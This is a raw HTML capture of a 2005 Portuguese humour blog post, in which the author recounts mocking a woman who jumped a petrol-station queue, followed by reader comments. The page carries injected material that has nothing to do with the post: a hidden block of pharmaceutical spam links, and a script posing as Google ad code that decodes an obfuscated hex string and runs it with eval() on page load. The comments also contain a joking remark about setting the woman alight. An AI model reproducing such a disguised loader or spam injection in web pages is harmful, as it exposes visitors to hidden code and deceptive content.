

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2005/08/realidade-vs-ficcao/
body_size: 10524
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; Realidade vs FicÃ§Ã£o Comments Feed" href="http://www.dizquedisse.com/2005/08/realidade-vs-ficcao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Louco, tambÃ©m tu?!' href='http://www.dizquedisse.com/2005/08/louco-tambem-tu/' />
<link rel='next' title='A Revolta dos EquÃ­deos' href='http://www.dizquedisse.com/2005/08/a-revolta-dos-equideos/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2005/08/realidade-vs-ficcao/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=199' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2005%2F08%2Frealidade-vs-ficcao%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2005%2F08%2Frealidade-vs-ficcao%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-199">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2005/08/realidade-vs-ficcao/" rel="bookmark" title="Permanent Link: Realidade vs FicÃ§Ã£o">Realidade vs FicÃ§Ã£o</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/atoscano/" rel="category tag">AndrÃ© Toscano</a>  // 16.08.2005 // 8 comentários</p>
	
				<div class="entrytext">
				
				<p>Ã€s vezes hÃ¡ episÃ³dios tÃ£o fora do comum na vida de uma pessoa que parece quase um crime nÃ£o os contar. E, regra geral, Ã© quando estas coisas acontecem que eu me apercebo que a realidade continua a ser mais engraÃ§ada que a ficÃ§Ã£o.<br />
A histÃ³ria que vou contar Ã© verÃ­dica<span id="more-199"></span> e aconteceu numa estaÃ§Ã£o de serviÃ§o da Repsol, na Segunda Circular, em Lisboa.<br />
Estava eu na fila para pagar o gasÃ³il quando, vÃ¡-se lÃ¡ saber porquÃª, uma senhora madura com um ar de &#8220;tia apressada&#8221; tenta cortar a fila e meter-se Ã  minha frente, dirigindo-se verbalmente Ã  rapariga da caixa.<br />
A conversa que se seguiu foi mais ou menos assim:</p>
<p><b>T</b>oscano: minha senhora, desculpe lÃ¡ mas calculo que nÃ£o deva ter reparado na fila que se encontra aqui. Agora Ã© a minha vez de ser atendido.<br />
<b>S</b>enhora madura: Ah, sim, mas Ã© que eu estou com muita pressa.</p>
<p><i>(faÃ§o aqui um pequeno aparte. HÃ¡ uns anos eu possuÃ­a grandes dificuldades em lidar com situaÃ§Ãµes destas. Ou me comportava como aquilo a que vulgarmente se chama um &#8220;enconado&#8221; e deixava andar, frustrando-me, ou a minha resposta era invulgarmente agressiva. Foi entÃ£o que percebi que o humor Ã© uma arma linda para lidar com estas situaÃ§Ãµes. E agora atÃ© anseio por encontros destes&#8230;)</i></p>
<p><b>T</b>: Pois, eu percebo que a senhora esteja com pressa, mas hÃ¡ aqui uma fila com pessoas igualmente apressadas. E agora Ã© a minha vez de ser atendido.<br />
<b>S</b>: Mas isto Ã© num instante&#8230; &#8211; insistia a senhora, tentando desvalorizar a situaÃ§Ã£o<br />
<b>T</b>: Minha senhora, vamos lÃ¡ a ver, eu estava aqui primeiro. Por isso, eu vou ser atendido primeiro. Agora, a senhora sai da minha frente a bem, ou sai Ã  minha maneira &#8211; talvez seja Ãºtil referir que tenho quase dois metros de altitude<br />
<b>S</b>: Mas&#8230; vocÃª estÃ¡-me a ameaÃ§ar?! &#8211; respondeu ela, levantando a voz<br />
<b>T</b>: Sim. Pode pensar na coisa dessa maneira.<br />
<b>S</b>: Mas vocÃª sabe quem eu sou?! Eu sou a Dra. Madalena Santos e o meu marido Ã© o Dr. Sousa Santos, deputado do PS&#8230; Quer que eu lhe dÃª um cartÃ£o?! &#8211; Ã© fÃ¡cil perceber quando alguÃ©m chegou a um ponto de rotura. E dizer uma palermice destas pareceu-me qualificar-se dessa forma. A partir daqui foi simples&#8230;<br />
<b>T</b>: VocÃª Ã© a Dra. Madalena Santos e o seu marido Ã© deputado do PS&#8230; uau! Que interessante! Se eu estivesse no seu lugar falava em voz baixa. HÃ¡ aqui muita gente que estÃ¡ prestes a pagar combustÃ­veis mais caros por causa do seu marido! &#8211; e nisto ela afasta-se para o lado<br />
<b>S</b>: Mas&#8230;<br />
<b>T</b>: E digo-lhe mais, o meu nome Ã© Dr. AndrÃ© Toscano e sou psicÃ³logo. Se quiser eu dou-lhe um cartÃ£o meu e pode marcar uma consulta. A primeira Ã© grÃ¡tis. ApareÃ§a lÃ¡ no consultÃ³rio.</p>
<p>E as pessoas que estavam atrÃ¡s, na fila, comeÃ§aram a rir-se.</p>
<p><b>S</b>: Realmente, hÃ¡ gente muito estÃºpida! &#8211; diz-me ela, com ar de quem tem razÃ£o, dirigindo-se para o fim da fila<br />
<b>T</b>: Tem razÃ£o, &#8211; gritei lÃ¡ para trÃ¡s &#8211; hÃ¡ gente estÃºpida por todo o lado.</p>
<p>Paguei, desejei boa tarde Ã  caixa, e no caminho de volta ainda parei ao lado dela para uma tacada final.</p>
<p><b>T</b>: Sabe, eu estou a comeÃ§ar agora a iniciar-me em terapia de casais. Se quiser pode trazer o seu marido tambÃ©m. Quem sabe se nÃ£o conseguimos fazer com que os combustÃ­veis baixem novamente?</p>
<p>Mas a mulher jÃ¡ nÃ£o me ligava nem olhava para mim, corada e embaraÃ§ada como um paciente que acaba de se despir em frente a uma enfermeira e percebe que os boxers que traz nesse dia tÃªm os botÃµes frontais rebentados (outro episÃ³dio que contarei um dia&#8230;).</p>
<p>Ok. Concordo que esta nÃ£o foi das histÃ³rias mais interessantes que jÃ¡ se contaram aqui no DQD. Isto pareceu ter vindo de um &#8220;blog normal&#8221;.<br />
Mas uma vez que Ã© uma histÃ³ria verÃ­dica, apeteceu-me contÃ¡-la.</p>
<p>NÃ£o se deixem enganar, meus amigos!<br />
Mandem umas bocas e ridicularizem os outros se os vossos direitos dependerem disso.<br />
Mais vale uma gargalhada e os direitos salvaguardados, do que frustraÃ§Ã£o inerte ou agressividade desmesurada.</p>
<p>Pensem nisto, suas pÃ©talas de malmequer&#8230;</p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->

<br />	
<br />	
	<div class="commentlist">

	
		<div class="alt" id="comment-42">
		
						<br />

		
		<p>	<p>LOL, excelente a histÃ³ria AndrÃ©, a terapia para o casal foi genial.</p>
 </p>
				<p class="postmetadata">
 <a href='http://www.luacintilante.net' rel='external nofollow' class='url'>Ana Ferreira</a> // 16.08.2005 </p>

		</div>

	
	
		<div class="" id="comment-43">
		
						<br />

		
		<p>	<p>LINDO! Achei mais graÃ§a ainda Ã  dos impostos&#8230;</p>
 </p>
				<p class="postmetadata">
 <a href='http://www.ecaequeeessa.blogspot.com' rel='external nofollow' class='url'>ISA</a> // 16.08.2005 </p>

		</div>

	
	
		<div class="alt" id="comment-44">
		
						<br />

		
		<p>	<p>Essas pessoas existem mesmo? Dasse que grande puta&#8230;</p>
 </p>
				<p class="postmetadata">
 <a href='http://tazaver.blogspot.com' rel='external nofollow' class='url'>daredevil</a> // 17.08.2005 </p>

		</div>

	
	
		<div class="" id="comment-45">
		
						<br />

		
		<p>	<p>A melhor parte foi mesmo, talvez &#8221; seja Ãºtil referir que tenho quase dois metros de altitude &#8221; &#8230; humm.. ou ate mesmo a outra &#8221; sim. pode pensar na COISA dessa maneira &#8221; &#8230; gostei particularmente, da palavra COISA &#8230; xelente</p>
 </p>
				<p class="postmetadata">
 gonÃ§alo pedroso // 17.08.2005 </p>

		</div>

	
	
		<div class="alt" id="comment-46">
		
						<br />

		
		<p>	<p><strong>Disse Que Diz</strong></p>
<p>&#8220;&#8230; que nojo de site!&#8221; Ã‰ assim que eles se apresentam ao mundo&#8230;. Diz que Disse Ã© um &#8220;&#8221;&#8221;blog&#8221;&#8221;&#8221; pipi, muito bem feito, com qualidade internacional! Pontos fortes: Departamento RÃ¡rio QBQ Menssagens faladas Hilariante: Realidade VS FicÃ§Ã£o&#8230;</p>
 </p>
				<p class="postmetadata">
 <a href='http://diario.do.vadio.com/archives/2005/08/disse_que_diz.html' rel='external nofollow' class='url'>Quotidiano de um vadio</a> // 17.08.2005 </p>

		</div>

	
	
		<div class="" id="comment-47">
		
						<br />

		
		<p>	<p>Hilariante!</p>
 </p>
				<p class="postmetadata">
 jtroviscal // 17.08.2005 </p>

		</div>

	
	
		<div class="alt" id="comment-49">
		
						<br />

		
		<p>	<p>Oh pÃ¡&#8230; devias tÃª-la regado com gasÃ³il (embora fosse dispendioso, valia a pena. Faz uma comichÃ£o e um destes ardores&#8230;).</p>
 </p>
				<p class="postmetadata">
 Heidi // 18.08.2005 </p>

		</div>

	
	
		<div class="" id="comment-51">
		
						<br />

		
		<p>	<p>TambÃ©m pensei nisso, Heidi. Mas nÃ£o tinha fÃ³sforos comigo. E eu detesto deixar uma tarefa a meio!</p>
 </p>
				<p class="postmetadata">
 AndrÃ© Toscano // 18.08.2005 </p>

		</div>

	
	
	</div>

 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="199" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b4df742da" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="219"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
